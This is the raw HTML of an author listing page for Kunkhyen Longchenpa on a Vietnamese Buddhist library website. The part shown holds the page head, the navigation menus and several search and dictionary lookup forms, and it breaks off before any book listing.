

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rongmotamhon.net/danh-muc_author_doc-sach_Kunkhyen%20Longchenpa.html
body_size: 13689
content:
<!DOCTYPE html>  
<html lang="vi" dir="ltr">
  <head>
    <meta charset="utf-8">
    <meta name="viewport" content="initial-scale=1, viewport-fit=cover">

<!-- Update your html tag to include the itemscope and itemtype attributes. -->
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Sách của tác giả Kunkhyen Longchenpa trên Liên Phật Hội</title>
<meta name="description" content="Xem và tải Tác giả Kunkhyen Longchenpa Sách được thực hiện hoàn toàn phi thương mại, nhằm mục đích phụng sự cộng đồng.">
<script>if(self != top) { top.location = self.location; }</script>
<!--[if lt IE 9]>
  <script src="mt_js/html5-IE.js"></script>
  <![endif]-->
<meta property="og:title" content=" - Tác giả Kunkhyen Longchenpa - Xem và tải miễn phí" />
<meta property="og:site_name" content="Liên Phật Hội" />
<meta property="og:url" content="https://www.rongmotamhon.net/danh-muc_author_doc-sach_Kunkhyen%20Longchenpa.html" />
<meta property="og:description" content="Xem và tải Tác giả Kunkhyen Longchenpa Sách được thực hiện hoàn toàn phi thương mại, nhằm mục đích phụng sự cộng đồng." />
<meta property="og:type" content="article" />
<meta property="og:locale" content="vi_VN" />    
<meta property="article:author" content="https://www.facebook.com/kinhdienphatgiao" />
<meta property="article:publisher" content="https://www.rongmotamhon.net/gioi-thieu_hoat-dong_ddssm_rong-mo-tam-hon.html" />
<meta property="fb:admins" content="100008337151350" />
<meta property="fb:app_id" content="430073280463473" />
<meta property='og:image' content='https://www.rongmotamhon.net/images/logo-rmth.png' /><meta name="dc.date.x-metadatalastmodified" content="2026-01-31" />

<meta name="twitter:card" content="summary">
<meta name="twitter:url" content="https://www.rongmotamhon.net/danh-muc_author_doc-sach_Kunkhyen%20Longchenpa.html"/>
<meta name="twitter:title" content=" - Tác giả Kunkhyen Longchenpa - Xem và tải miễn phí"/>
<meta name="twitter:description" content="Xem và tải Tác giả Kunkhyen Longchenpa Sách được thực hiện hoàn toàn phi thương mại, nhằm mục đích phụng sự cộng đồng."/>
<meta name="twitter:image" content="https://www.rongmotamhon.net/"/>
<meta name="author" content="Liên Phật Hội"/>
<link href='https://www.rongmotamhon.net/danh-muc_author_doc-sach_Kunkhyen%20Longchenpa.html' rel='canonical'/>
<link href='https://www.rongmotamhon.net/lph_favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://plus.google.com/+RongmotamhonNet/posts' rel='publisher'/>
<link href='https://plus.google.com/+NguyenMinhTien-rongmotamhon/posts' rel='author'/>
<link href="https://www.rongmotamhon.net/css/jquery.autocomplete.css" rel="stylesheet" type="text/css"  media="screen" />
<link href="https://www.rongmotamhon.net/skin/pink.flag/css/jplayer.pink.flag.min.css" rel="stylesheet" type="text/css" />

<script type="application/ld+json">
    {
      "@context": "http://schema.org",
      "@type": "Organization",
      "url": "https://rongmotamhon.net",
      "logo": "https://rongmotamhon.net/images/logo-rmth.png"
    }
    </script>
<script type="application/ld+json">
{
  "@context" : "http://schema.org",
  "@type" : "Organization",
  "url" : "https://rongmotamhon.net",
  "contactPoint" : [{
    "@type" : "ContactPoint",
    "telephone" : "+1-714-889-0911",
    "contactType" : "technical support"
  }]
}
</script>    
<script type="application/ld+json">
{
  "@context" : "http://schema.org",
  "@type" : "Organization",
  "name" : "Liên Phật Hội",
  "url" : "https://rongmotamhon.net",
  "sameAs" : [
    "https://www.facebook.com/rongmotamhon",
	"https://www.linkedin.com/in/rongmotamhon",
	"https://www.twitter.com/rongmotamhon",
    "https://plus.google.com/+RongmotamhonNet"
  ]
}
</script>
<script type="application/ld+json">
{
  "@context" : "http://schema.org",
  "@type" : "WebSite",
  "name" : "Liên Phật Hội",
  "alternateName" : "Liên Phật Hội - Cộng đồng nghiên cứu và tu tập Phật pháp - Rộng Mở Tâm Hồn",
  "url" : "https://rongmotamhon.net"
}
</script>
<script type="application/ld+json">
{
  "@context": "http://schema.org",
  "@type": "WebSite",
  "url": "https://rongmotamhon.net/Home.html",
  "potentialAction": {
    "@type": "SearchAction",
    "target": "https://rongmotamhon.net/search_everything_on-this_site.html?timkiem={search_term_string}",
    "query-input": "required name=search_term_string"
  }
}
</script>

    <link type="text/css" href="/css/modern-business.css" rel="stylesheet">
    <!-- Custom CSS -->
	     <link href="/css/bootstrap.min.css" rel="stylesheet">
    <!-- Custom Fonts -->
    <link href="https://rongmotamhon.net/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css">
	<!-- jQuery (necessary for Bootstrap's JavaScript plugins) -->
    <script src="/includes/bootstrap/jquery-3.7.1.min.js"></script>
    <script src="/includes/bootstrap/bootstrap3-4-1.min.js"></script>
<script type="text/javascript" src="https://rongmotamhon.net/js/baiviet.js"></script>
<script type="text/javascript" src="https://rongmotamhon.net/js/tim-nhac.js"></script>
<script src="https://www.rongmotamhon.net/includes/hide.js"></script>
<script src='https://rongmotamhon.net/js/tabs.js'></script>
		<script async src="https://www.rongmotamhon.net/styles/respond.min.js"></script>
		<!-- Auto complete  -->     
<script type="text/javascript" src="https://www.rongmotamhon.net/includes/jsapi.js"> </script>
     <script async src="https://www.rongmotamhon.net/includes/script.js"></script> 
        <script async src="https://www.rongmotamhon.net/includes/jquery.autocomplete.pack.js"></script>
<script async src="https://www.rongmotamhon.net/includes/dist/jplayer/jquery.jplayer.min.js" ></script>
<script async src="https://www.rongmotamhon.net/includes/dist/add-on/jplayer.playlist.min.js" ></script>

  
<link rel="alternate" type="application/rss+xml"
href="https://www.rongmotamhon.net/rss.xml" title="Cộng đồng Rộng Mở Tâm Hồn">
<style>
#myBtn {
    background-image: url('https://www.rongmotamhon.net/up-arrow.png'); /* Set a background image*/
    display: none; /* Hidden by default */
    position: fixed; /* Fixed/sticky position */
    bottom: 20px; /* Place the button at the bottom of the page */
    left: 30px; /* Place the button 30px from the right */
    z-index: 99; /* Make sure it does not overlap */
    border: none; /* Remove borders */
    outline: none; /* Remove outline */
    color: #7bc1f3; /* Text color */
    cursor: pointer; /* Add a mouse pointer on hover */
    padding: 15px; /* Some padding */
    border-radius: 10px; /* Rounded corners */
}

#myBtn:hover {
    background-color: #555; /* Add a dark-grey background on hover */
}

#tts-underline {
    position: absolute;
    background-color: rgba(255, 180, 0, 0.9);
    pointer-events: none;
    z-index: 9999;
    border-radius: 1px;
    transition:
        top 0.15s linear,
        left 0.15s linear,
        width 0.15s linear;

}
 </style>
<link type="text/css"  rel="stylesheet" href="https://rongmotamhon.net/mt_js/styleauto.css" />

		  	  <!--Fancy2025 -->
	  <link rel="stylesheet" href="includes/fancy2025/fancybox.css"/>
<script src="/includes/fancy2025/fancybox.umd.js"></script>
    <script>
      Fancybox.bind("[data-fancybox]", {
        //
      }) 
    </script>
    <style>
      .my-iframe .fancybox__content {
        width: 800px;
        height: 250px;
      }
      .iframe-timkiem .fancybox__content {
        width: 400px;
        height: 250px;
      }
    </style>

	</head>
	
	  <body>

   <style>
.thaymau:hover { 
background-color:#fff;
color:#900 } 
</style>                        
  <!-- Navigation -->
    <nav style="background-color:#07219E" class="navbar navbar-inverse navbar-fixed-top">
        <div class="container">
            <!-- Brand and toggle get grouped for better mobile display -->
            <div class="navbar-header">
                <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1">
                    <span class="sr-only">Chuyển điều hướng</span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                </button>
                <a title="Xin chào Khách vãng lai" class="navbar-brand" href="https://rongmotamhon.net"><strong>Liên  Phật Hội</strong></a>
            </div>
            <!-- Collect the nav links, forms, and other content for toggling -->
            <div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
                <ul class="nav navbar-nav navbar-right">
					<style> .dropdown-menu a:hover{ color:#900; }</style>
<li style='color:#F52F32;'><a href="https://rongmotamhon.net/bai-moi-nhat_cap-nhat_hom-nay_lien-phat-hoi.html" target="_blank">Bài mới hôm nay</a></li>
                        <li><a title="Về trang chủ hoặc xem các trang vệ tinh của Liên Phật Hội" href="Home.html" class="dropdown-toggle" data-toggle="dropdown">Trang chủ <b class="caret"></b></a>
                        <ul class="dropdown-menu" style="background-color:#0217FC; line-height:26px;cursor:pointer">
                    	<li ><a style='color:#F52F32;text-decoration:none' href="Home.html">Về trang chủ</a></li>  
                    	<li><a style='color:#F52F32;text-decoration:none' href="http://unitedbuddhist.org" target="_blank" rel="nofollow">United Buddhist Foundation</a></li>  
<li><a style='color:#F52F32;text-decoration:none' href="https://amazon.com/author/minhtien/" target="_blank">United Buddhist Publisher</a></li>
                    	<li><a style='color:#F52F32;text-decoration:none' href="http://www.facebook.com/lienphathoi.org" target="_blank" rel="nofollow">Facebook</a></li>  
                    	<li><a style='color:#F52F32;text-decoration:none' href="http://www.facebook.com/kinhdienphatgiao" target="_blank" rel="nofollow">Facebook Kinh điển</a></li>  
<li><a style='color:#F52F32;text-decoration:none' href="https://amazon.com/author/nguyenminh/" target="_blank">Trang sách Nguyên Minh</a></li>
<li><a style='color:#F52F32;text-decoration:none' href="https://www.rongmotamhon.net/xem-sach_mua-sach_truc-tuyen_amazon.html">Mua sách trên Amazon</a></li>
                    	<li><a style='color:#F52F32;text-decoration:none' href="http://rongmotamhon.wordpress.com" target="_blank" rel="nofollow">Wordpress</a></li>  
                    	<li><a style='color:#F52F32;text-decoration:none' href="https://www.smashwords.com/profile/view/tacgianguyenminh?ref=rongmotamhon" target="_blank" rel="nofollow">Smashwords</a></li>  
                    	<li><a style='color:#F52F32;text-decoration:none' href="http://www.scribd.com/rongmotamhon" target="_blank" rel="nofollow">Scribd</a></li>  
					</ul></li>
                    <li>


                    <li class="dropdown">
                        <a title="Tìm kiếm sách, chương sách, album nhạc hoặc tra cứu tất cả các từ điển khác nhau." href="#" class="dropdown-toggle" data-toggle="dropdown">Tìm kiếm thông tin<b class="caret"></b></a>
						
                        <ul class="dropdown-menu" style='background-color:#0217FC; line-height:26px;cursor:pointer;color:#F52F32'>
							
<li class="thaymau" data-toggle="modal" data-target="#info-1"><i class="fa fa-fw fa-check"></i> Tìm kiếm tổng hợp</li>  
<li class="thaymau" data-toggle="modal" data-target="#info-2"><i class="fa fa-fw fa-check"></i> Tìm sách, nhạc Phật</li>  
<li class="thaymau" data-toggle="modal" data-target="#info-3"><i class="fa fa-fw fa-check"></i> Tra cứu từ điển</li>  
<li class="thaymau" data-toggle="modal" data-target="#info-4"><i class="fa fa-fw fa-check"></i> Kinh Nam truyền</li> 
<li class="thaymau" data-toggle="modal" data-target="#info-5"><i class="fa fa-fw fa-check"></i> Kinh Bắc truyền</li>  
</ul></li>

                <li title="Xem hướng dẫn sử dụng hoặc tìm nhanh đến các trang thông dụng." class="button green menu-item"><a href="#" class="dropdown-toggle" data-toggle="dropdown">Xem nhanh<b class="caret"></b></a>
                    <ul class="dropdown-menu" style='background-color:#0217FC; line-height:26px;cursor:pointer;color:#F52F32'>

<li><a style='color:#F52F32;text-decoration:none' href="https://www.rongmotamhon.net/danh-muc_thu-vien.html">Về danh mục tổng quát</a></li>
<li><a style='color:#F52F32;text-decoration:none' href="https://www.rongmotamhon.net/xem-sach_Tuan-cuoi-thang-1-nam-2017_dkqqcmpd_show.html">Lá thư hằng tuần</a></li>
<li><a style='color:#F52F32;text-decoration:none' href="https://www.rongmotamhon.net/han-ngu_phien-am_tra-tu_online.html">Học chữ Hán</a></li>
<li><a style='color:#F52F32;text-decoration:none' href="https://www.rongmotamhon.net/xem-sach_gioi-thieu_cap-nhat_sach-moi.html">Sách mới nhất</a></li>
<li><a style='color:#F52F32;text-decoration:none' href="https://www.rongmotamhon.net/xem-sach_ho-tro_thong-tin_huong-dan.html">Hướng dẫn sử dụng</a></li>
<li><a style='color:#F52F32;text-decoration:none' href="https://www.rongmotamhon.net/kinh-bac-truyen_hien-thi_none_welcome.html">Tổng mục Kinh điển</a></li>
<li><a style='color:#F52F32;text-decoration:none' href="https://www.rongmotamhon.net/xem-sach_kinh-bac-truyen_none_linh-son-tang.html">Linh Sơn Pháp Bảo Đại Tạng Kinh</a></li>
                    <li><a style='color:#F52F32;text-decoration:none' href="https://www.rongmotamhon.net/danh-muc_rmth_doc-sach_online.html">Đọc sách</a></li>
                    <li><a style='color:#F52F32;text-decoration:none' href="https://www.rongmotamhon.net/danh-muc_rmth_doc-sach_audio-book.html">Nghe sách nói</a></li>
                    <li><a style='color:#F52F32;text-decoration:none' href="https://www.rongmotamhon.net/danh-muc_list-PDF_thuvien_PDF.html">Xem và tải PDF</a></li>
                    <li><a style='color:#F52F32;text-decoration:none' href="music_am_nhac_phat-giao.html">Nghe nhạc Phật</a></li>
                    <li><a style='color:#F52F32;text-decoration:none' href="su-kien_lien-phat-hoi_none_tieng-viet.html#">Theo dòng sự kiện</a></li>
                    <li><a style='color:#F52F32;text-decoration:none' href="https://www.rongmotamhon.net/xem-sach_cac-trang-phat-giao_va-van-hoa_website-phat-giao.html">Các trang Phật giáo và Văn hóa</a></li>
                    </ul>
                </li>
                <li title="Xem giới thiệu về Liên Phật Hội." class="dropdown"><a href="/gioi-thieu_hoat-dong_lpks_rong-mo-tam-hon.html" class="dropdown-toggle" data-toggle="dropdown">Giới thiệu<b class="caret"></b></a>
                   <ul class="dropdown-menu" style='background-color:#0217FC; line-height:26px;cursor:pointer;color:#F52F32'>
                    	<li><a style='color:#F52F32;text-decoration:none' href="https://www.rongmotamhon.net/gioi-thieu_hoat-dong_cpdkpt_rong-mo-tam-hon.html">Mục đích và Tôn chỉ</a></li>  
                    	<li><a style='color:#F52F32;text-decoration:none' href="https://www.rongmotamhon.net/gioi-thieu_hoat-dong_cpqdcs_rong-mo-tam-hon.html">Ban Điều Hành: Chủ nhiệm</a></li>  
                    	<li><a style='color:#F52F32;text-decoration:none' href="https://www.rongmotamhon.net/gioi-thieu_hoat-dong_cslkmm_rong-mo-tam-hon.html">Ban Điều Hành: Phó Chủ nhiệm</a></li>  
                    	<li><a style='color:#F52F32;text-decoration:none' href="https://www.rongmotamhon.net/gioi-thieu_hoat-dong_cqgsmq_rong-mo-tam-hon.html">Ban Điều Hành: Thư Ký</a></li>  
                    	<li><a style='color:#F52F32;text-decoration:none' href="https://www.rongmotamhon.net/gioi-thieu_hoat-dong_cqspcp_rong-mo-tam-hon.html">Ban Điều Hành: Thủ Quỹ</a></li>  
              	<li><a style='color:#F52F32;text-decoration:none' href="https://www.rongmotamhon.net/xem-sach_phim-ca-nhac_gtkmsp_phim-phat-giao.html">Đài Truyền hình An Viên (AVG)</a></li>  
      	<li><a style='color:#F52F32;text-decoration:none' href="https://www.rongmotamhon.net/xem-sach_phim-ca-nhac_dplsld_phim-phat-giao.html">Đài Truyền hình Bà Rịa Vũng Tàu (BRT)</a></li>  
<li><a style='color:#F52F32;text-decoration:none' href="https://www.rongmotamhon.net/xem-sach_phim-ca-nhac_cslkmm_phim-phat-giao.html">Phóng sự truyền hình: Sống đẹp (BRT)</a></li>  
                    	<li><a style='color:#F52F32;text-decoration:none' href="https://www.rongmotamhon.net/gioi-thieu_hoat-dong_dqpkl_rong-mo-tam-hon.html">Báo Thanh Niên giới thiệu</a></li>  
					</ul></li>
                <li title="Thông tin liên hệ với chúng tôi hoặc đóng góp chia sẻ qua các hoạt động từ thiện xã hội." class="button blue menu-item"><a href="https://www.rongmotamhon.net/gioi-thieu_hoat-dong_va_lien-he.html" class="dropdown-toggle" data-toggle="dropdown">Liên lạc<b class="caret"></b></a>
                    <ul class="dropdown-menu" style='background-color:#0217FC; line-height:26px;cursor:pointer;color:#F52F32'>
                    <li><a style='color:#F52F32;text-decoration:none' href="https://www.rongmotamhon.net/Home.html">Rộng Mở Tâm Hồn</a></li>
                    <li><a style='color:#F52F32;text-decoration:none' href="https://www.rongmotamhon.net/tu-thien_hoat-dong_v_vnse.html">Hội từ thiện VNSE</a></li>
                    <li><a style='color:#F52F32;text-decoration:none' href="https://www.rongmotamhon.net/tu-thien_hoat-dong_v_rong-mo-tam-hon.html">Hoạt động từ thiện</a></li>
                    <li><a style='color:#F52F32;text-decoration:none' href="https://www.rongmotamhon.net/tu-thien_hoat-dong_dsgcss_rong-mo-tam-hon.html">Cấp phát học bổng</a></li>
                    <li><a style='color:#F52F32;text-decoration:none' href="https://www.rongmotamhon.net/gioi-thieu_hoat-dong_va_lien-he.html">Liên lạc với chúng tôi</a></li>
                    </ul>
                </li>


<!--< ?php if($thanhvien == 'Khách vãng lai') { 					
echo "<li style='line-height:46px;cursor:pointer;color:#F52F32' data-toggle='modal' data-target='#info-6'>Đăng nhập/Ghi danh</li>" ; } 
else {
echo "<li class='button blue menu-item'><a title='Quản lý, thay đổi thông tin tài khoản hoặc liên hệ với Ban Điều Hành.' href='#' class='dropdown-toggle' data-toggle='dropdown'>Quản lý tài khoản<b class='caret'></b></a>
<ul class='dropdown-menu' style='background-color:#0217FC; line-height:26px;cursor:pointer;color:#F52F32'>
<li><a style='color:#F52F32;text-decoration:none' href='https://www.rongmotamhon.net/quan-tri-tai-khoan_thanh-vien_rong-mo_tam-hon.html'>Quản lý tài khoản</a></li>";
$dbh = db_conn() ;
 $add=$dbh->query("SELECT IDs, tuan FROM taikhoan WHERE tenhienthi LIKE '$thanhvien' LIMIT 1");
while($cc2=$add->fetch(PDO::FETCH_ASSOC)){
	$newid=$cc2['IDs'];
	$nhanthu =$cc2['tuan']; 
if($nhanthu == 'none') {  
echo "<li><a style='color:#F52F32;text-decoration:none' href='https://www.rongmotamhon.net/quan_tri/ask.php?reg=".$newid."'>  Ghi danh nhận thư</a></li>" ; } }
echo "<li class='thaymau' data-toggle='modal' data-target='#info-8'><i class='fa fa-fw fa-check'></i> Đăng xuất</li>
<li class='thaymau' data-toggle='modal' data-target='#info-7'><i class='fa fa-fw fa-check'></i> Liên hệ BĐH</li>";
if(count($_COOKIE['_xem'] > 2)) {
echo "<li class='thaymau' data-toggle='modal' data-target='#info-sach'><i class='fa fa-fw fa-check'></i> Nhật ký đọc sách</li>" ; }

}
?>  
-->
                    </ul>
                </li>

            </ul>
		</div>
    </div>
</nav>
<!-- 1 -->
<div id="info-1" class="modal fade" role="dialog">
  <div class="modal-dialog">
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal">&times;</button>
        <h4 class="modal-title">Tìm kiếm thông tin</h4>
      </div>
<div class="modal-body">
 <div class='well' style="align:center">
						 <label>Tìm thông tin tổng hợp</label>
		<form name='form' method='post' action='https://rongmotamhon.net/search_everything_on-this_site.html'>
		<input class="form-control" type='text' size='30' name='tonghop' id='tonghop' placeholder='Tìm trên Rộng Mở Tâm Hồn' autofocus	>
  		<input type='submit' class='btn btn-primary' name='submit' id='submit19' value='Tìm' />
			</form>
	</div>
</div>
<div class="modal-footer"><button type="button" class="btn btn-default" data-dismiss="modal">Close</button>
      </div></div></div></div>
	  
<!-- 2 -->
<div id="info-2" class="modal fade" role="dialog">
  <div class="modal-dialog">
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal">&times;</button>
        <h4 class="modal-title">Tìm kiếm sách, âm nhạc</h4>
      </div>
      <div class="modal-body">

 <div class='well' style="align:center">
 <label>Tìm kiếm tên sách</label>
<form id="searchform">
<input class="form-control" type="text" size="30" placeholder="Tìm tên tác phẩm" value="" autocomplete="off" id="inputString" onKeyUp="lookup(this.value);"/>
<div id="suggestions"></div>
</form>
<br /> 
<label>Tìm kiếm chương sách, bài viết</label>
<form action="https://rongmotamhon.net/search_everything_on-this_site.html" method="post" name="form8" id="form8" >

<input type="text" id="baiviet" name="baiviet" class="form-control" onkeyup="autocomplet()" placeholder="Tìm bài viết" autocomplete="off"><br /> 
<input type="submit" class="btn btn-primary" value="Tìm">
<div style="align:left">  <ul id="list_id"></ul></div>
<!--
<input class="form-control" id="baiviet" name="baiviet" size="30" placeholder="Tìm bài viết" type="text" autocomplete="off">
  		<input type='submit' class='btn btn-primary' name='submit' id='submit' value='Tìm' />
-->
</form>
			
<br /> 
<label>Tìm ca khúc, album, ca sĩ, nhạc sĩ Phật giáo</label>
    <form id="form13" name="form13" method="post" action="https://rongmotamhon.net/search_everything_on-this_site.html">
<input type="text" id="nhacphat" name="nhacphat" class="form-control" onkeyup="auto()" placeholder="Tìm nhạc Phật giáo" autocomplete="off"><br /> 
<input type="submit" class="btn btn-primary" value="Tìm">
<div style="align:left">  <ul id="nhac_id"></ul></div>

<!--      <input class="form-control" name="nhacphat" id="nhacphat" size="30" placeholder="Tìm trong nội dung sách" type="text" autocomplete="off" />
  		<input type='submit' class='btn btn-primary' name='submit' id='submit' value='Tìm' />
 -->
    </form>

<br /> 
<label>Tìm trong nội dung sách</label>
    <form id="form11" name="form11" method="post" action="https://rongmotamhon.net/search-content_noi-dung_sach_online.html">
      <input class="form-control" name="find" id="find" size="30" placeholder="Tìm trong nội dung sách" type="text" autocomplete="off" />
  		<input type='submit' class='btn btn-primary' name='submit' id='submit20' value='Tìm' />
    </form>

</div></div>
<div class="modal-footer"><button type="button" class="btn btn-default" data-dismiss="modal">Close</button>
      </div></div></div></div>	  
	  
<!-- 3 -->
<div id="info-3" class="modal fade" role="dialog">
  <div class="modal-dialog">
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal">&times;</button>
        <h4 class="modal-title">Tra cứu các loại từ điển</h4>
      </div>
      <div class="modal-body">

 <div class='well' style="text-align:center">
<label>Tra cứu thuật ngữ Phật học</label>
          <form id="form7" name="form7" method="post" action="https://rongmotamhon.net/tu-dien_thuat-ngu_none_rong-mo-tam-hon.html#2">
      <input class="form-control" name="tracuu" id="tracuu" size="30" placeholder="Nhập thuật ngữ cần tra vào đây" type="text" autocomplete="off" />
  		<input type='submit' class='btn btn-primary' name='submit' id='submit2' value='Tìm' />
    </form>
			
<br /> 
<label>Tra từ Tiếng Việt</label>
        <form id="form5" name="form5" method="post" action="https://rongmotamhon.net/tu-dien_tieng-viet_none_rong-mo-tam-hon.html#1">
            <input class="form-control" type="text" name="tra_khao_viet" id="tra_khao_viet" size="30" placeholder="Nhập từ cần tra vào đây" />
  		<input type='submit' class='btn btn-primary' name='submit' id='submit3' value='Tìm' />
    </form>

<br /> 
<label>Tra từ tổng hợp Phạn, Anh, Việt, Pháp</label>
          <form id="form9" name="form9" method="post" action="https://rongmotamhon.net/tu-dien_da-ngon-ngu_none_rong-mo-tam-hon.html#2">
      <input class="form-control" name="tra_khao" id="tra_khao" size="30" placeholder="Nhập bất kỳ tiếng Phạn, Anh, Việt, Pháp" type="text" autocomplete="off" />
  		<input type='submit' class='btn btn-primary' name='submit' id='submit4' value='Tìm' />
    </form>
<br /> 
<label>Đại từ điển Hán Việt</label>
<form id="form15" name="form15" method="post" action="https://rongmotamhon.net/tu-dien_han-viet_none_rong-mo-tam-hon.html#1">
          <input class="form-control" type="text" name="tra_khao_hanviet" id="tra_khao_hanviet" placeholder="Nhập chữ Hán hoặc Việt vào đây" />
  		<input type='submit' class='btn btn-primary' name='submit' id='submit5' value='Tìm' />
    </form>
	<br /> 
<label>Từ điển Hán Anh</label>
        <form id="form16" name="form16" method="post" action="https://rongmotamhon.net/tu-dien_han-anh_none_rong-mo-tam-hon.html#1">
            <input class="form-control" type="text" name="tra_khao_hananh" id="tra_khao_hananh" placeholder="Nhập từ ngữ cần tra vào đây" />
  		<input type='submit' class='btn btn-primary' name='submit' id='submit6' value='Tìm' />
    </form>

</div></div>
<div class="modal-footer"><button type="button" class="btn btn-default" data-dismiss="modal">Close</button>
      </div></div></div></div>	  	  

<!-- 4 -->
<div id="info-4" class="modal fade" role="dialog">
  <div class="modal-dialog">
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal">&times;</button>
        <h4 class="modal-title">Tra cứu Kinh điển Nam truyền</h4>
      </div>
      <div class="modal-body">

 <div class='well' style="align:center">
<label>Tìm tên kinh tiếng Việt</label>
<form name="form" method="post" action="https://rongmotamhon.net/kinh-nam-truyen_dai-tang_kinh_tieng-Viet.html">
  <input class="form-control" type="text" name="pali_viet" id="pali_viet" size="30" placeholder="Tìm tên kinh tiếng Việt">
  		<input type='submit' class='btn btn-primary' name='submit' id='submit7' value='Tìm' />
    </form>
			
<br /> 
<label>Tìm tên kinh tiếng Anh</label>
<form name="form1" method="post" action="https://rongmotamhon.net/kinh-nam-truyen_dai-tang_kinh_tieng-Viet.html">
  <input class="form-control" type="text" name="pali_anh" id="pali_anh" size="30" placeholder="Tìm tên kinh tiếng Anh">
  		<input type='submit' class='btn btn-primary' name='submit' id='submit8' value='Tìm' />
    </form>

<br /> 
<label>Tìm tên kinh tiếng Pali</label>
<form name="form4" method="post" action="https://rongmotamhon.net/kinh-nam-truyen_dai-tang_kinh_tieng-Viet.html">
  <input class="form-control" type="text" name="pali_name" id="pali_name" size="30" placeholder="Tìm tên kinh tiếng Pali">
  		<input type='submit' class='btn btn-primary' name='submit' id='submit9' value='Tìm' />
    </form>
<br /> 
<label>Tìm nội dung kinh tiếng Việt</label>
<form name="form2" method="post" action="https://rongmotamhon.net/kinh-nam-truyen_dai-tang_kinh_tieng-Viet.html">
  <input class="form-control" type="text" name="content_viet" id="content_viet" size="30" placeholder="Tìm trong kinh Việt dịch">
  		<input type='submit' class='btn btn-primary' name='submit' id='submit10' value='Tìm' />
    </form>
	<br /> 
<label>Tìm nội dung kinh tiếng Anh</label>
<form name="form3" method="post" action="https://rongmotamhon.net/kinh-nam-truyen_dai-tang_kinh_tieng-Viet.html">
  <input class="form-control" type="text" name="content_anh" id="content_anh" size="30" placeholder="Tìm trong kinh tiếng Anh">
  		<input type='submit' class='btn btn-primary' name='submit' id='submit11' value='Tìm' />
    </form>

</div></div>
<div class="modal-footer"><button type="button" class="btn btn-default" data-dismiss="modal">Close</button>
      </div></div></div></div>	  	  	  
	  
<!-- 5 -->
<div id="info-5" class="modal fade" role="dialog">
  <div class="modal-dialog">
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal">&times;</button>
        <h4 class="modal-title">Tra cứu Kinh điển Bắc truyền</h4>
      </div>
      <div class="modal-body">

 <div class='well' style="align:center">
<label>Tìm tên kinh tiếng Việt</label>
                <form name="form8" method="post" action="https://rongmotamhon.net/kinh-bac-truyen_ket-qua_tim-kiem_kinh.html">
                  <input class="form-control" type="text" name="kinhviet" id="kinhviet" size="30" placeholder="Việt tạng">
  		<input type='submit' class='btn btn-primary' name='submit' id='submit12' value='Tìm' />
    </form>
			
<br /> 
<label>Tìm dịch giả Việt Nam</label>
<form name="form7" method="post" action="https://rongmotamhon.net/kinh-bac-truyen_ket-qua_tim-kiem_kinh.html">
  <input class="form-control" type="text" name="viet_dich" id="viet_dich" size="30" placeholder="Dịch giả Việt Nam">
  		<input type='submit' class='btn btn-primary' name='submit' id='submit13' value='Tìm' />
    </form>

<br /> 
<label>Tìm nội dung kinh tiếng Việt</label>
<form name="form8" method="post" action="https://rongmotamhon.net/search-content_noi-dung_kinh_tieng-Viet.html">
  <input class="form-control" type="text" name="timkinhviet" id="timkinhviet" size="30" placeholder="Nội dung kinh (Việt)">
  		<input type='submit' class='btn btn-primary' name='submit' id='submit14' value='Tìm' />
    </form>
<br /> 
<label>Tìm nội dung kinh chữ Hán</label>
<form name="form6" method="post" action="https://rongmotamhon.net/tim-kinh_noi-dung-kinh_ket-qua_tim-kiem.html">
  <input class="form-control" type="text" name="timkinh" id="timkinh" size="30" placeholder="Nội dung kinh (Hán)">
  		<input type='submit' class='btn btn-primary' name='submit' id='submit15' value='Tìm' />
    </form>
	<br /> 
<label>Tìm tên kinh Hán tạng</label>
				<form name="form3" method="post" action="https://rongmotamhon.net/kinh-bac-truyen_ket-qua_tim-kiem_kinh.html">
  				<input class="form-control" type="text" name="find_name" id="find_name" size="30" placeholder="Hán tạng">
  		<input type='submit' class='btn btn-primary' name='submit' id='submit16' value='Tìm' />
    </form>
	<br /> 
<label>Tìm kinh số trong Hán tạng</label>
            <form name="form4" method="post" action="https://rongmotamhon.net/kinh-bac-truyen_ket-qua_tim-kiem_kinh.html">
                  <input class="form-control" type="text" name="kinh_so" id="kinh_so" size="30" placeholder="Kinh số">
  		<input type='submit' class='btn btn-primary' name='submit' id='submit17' value='Tìm' />
    </form>
	<br /> 
<label>Tìm dịch giả Trung Hoa</label>
          <form name="form6" method="post" action="https://rongmotamhon.net/kinh-bac-truyen_ket-qua_tim-kiem_kinh.html">
              <input class="form-control" type="text" name="han_dich" id="han_dich" size="30" placeholder="Dịch giả Trung Hoa">
  		<input type='submit' class='btn btn-primary' name='submit' id='submit18' value='Tìm' />
    </form>

</div></div>
<div class="modal-footer"><button type="button" class="btn btn-default" data-dismiss="modal">Close</button>
      </div></div></div></div>	  	  	  	  
	  
<!-- Info Sách đã xem-->
<div id="info-sach" class="modal fade" role="dialog">
  <div class="modal-dialog">
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal">&times;</button>
        <h4 class="modal-title">Nhật ký đọc sách</h4>
      </div>
      <div class="modal-body">
<div class='row' align='center'></div></div>
<div class="modal-footer"><button type="button" class="btn btn-default" data-dismiss="modal">Close</button>
      </div></div></div></div>	  	  

	  
<!-- Info tìm nhạc -->
<div id="info-nhac" class="modal fade" role="dialog">
  <div class="modal-dialog">
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal">&times;</button>
        <h4 class="modal-title">Tìm kiếm album, nhạc phẩm...</h4>
      </div>
      <div class="modal-body">

 <div class='well' style="align:center">
<label>Tìm ca khúc, album Phật giáo</label>
    <form id="form13" name="form13" method="post" action="https://rongmotamhon.net/search_everything_on-this_site.html">
